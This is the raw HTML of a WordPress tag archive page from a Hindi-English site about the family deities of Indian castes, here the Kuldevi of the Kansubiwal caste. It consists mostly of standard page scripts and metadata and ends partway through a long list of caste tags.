

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/
body_size: 22140
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='noindex, follow' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>Kuldevi of Kansubiwal Caste Archives - Mission Kuldevi - Indian Castes and their Gods</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kuldevi of Kansubiwal Caste Archives - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:url" content="https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/","url":"https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/","name":"Kuldevi of Kansubiwal Caste Archives - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"primaryImageOfPage":{"@id":"https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/#primaryimage"},"image":{"@id":"https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?fit=600%2C400&ssl=1","breadcrumb":{"@id":"https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/#primaryimage","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?fit=600%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?fit=600%2C400&ssl=1","width":600,"height":400,"caption":"kuldevi-list-of-gurjar-gaur-samaj"},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"Kuldevi of Kansubiwal Caste"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Kuldevi of Kansubiwal Caste Tag Feed" href="https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"3acf473680"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"8332c39860","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"b5be0fa222","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/tags/7132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="archive tag tag-kuldevi-of-kansubiwal-caste tag-7132 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-19603031"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Kuldevi of Kansubiwal Caste</h1></header><article id="post-151" class="post-151 post type-post status-publish format-standard has-post-thumbnail hentry category-10446 tag-gotra-list-of-gurjar-gaur-samaj tag-gurjar-gaud-samaj-ki-kuldeviya tag-gurjar-gaur-samaj-ki-kuldeviya tag-kahita tag-kuldevi-of-aahua-caste tag-kuldevi-of-aajsariaajsarya-caste tag-kuldevi-of-aakthadiya tag-kuldevi-of-aanchrodiaanchrodya-caste tag-kuldevi-of-aantariaantarya-caste tag-kuldevi-of-achhar-marua-caste tag-kuldevi-of-adrojya tag-kuldevi-of-adrupa tag-kuldevi-of-amadiaaamadya-caste tag-kuldevi-of-amediaaamedya-caste tag-kuldevi-of-amlya-caste tag-kuldevi-of-anwalya-caste tag-kuldevi-of-babula-caste tag-kuldevi-of-bachh tag-kuldevi-of-badodiya-caste tag-kuldevi-of-bagda tag-kuldevi-of-bagherwal-caste tag-kuldevi-of-bamoriwal tag-kuldevi-of-banaras-caste tag-kuldevi-of-bandela tag-kuldevi-of-barda-caste tag-kuldevi-of-bardodya-caste tag-kuldevi-of-barla tag-kuldevi-of-barnela-caste tag-kuldevi-of-bhamoriya-caste tag-kuldevi-of-bhanwlya-caste tag-kuldevi-of-bhunwalya-caste tag-kuldevi-of-bilu tag-kuldevi-of-bisal-caste tag-kuldevi-of-chachani tag-kuldevi-of-chadsuim-caste tag-kuldevi-of-chaharhota-caste tag-kuldevi-of-chashta-caste tag-kuldevi-of-chatsuva-caste tag-kuldevi-of-chatsuwa-caste tag-kuldevi-of-chhichhahota tag-kuldevi-of-chhinchhawta tag-kuldevi-of-chhuarchhuwar-caste tag-kuldevi-of-chudolya-caste tag-kuldevi-of-chulait-caste tag-kuldevi-of-chulet-caste tag-kuldevi-of-chulhat-caste tag-kuldevi-of-churol-caste tag-kuldevi-of-didwanya 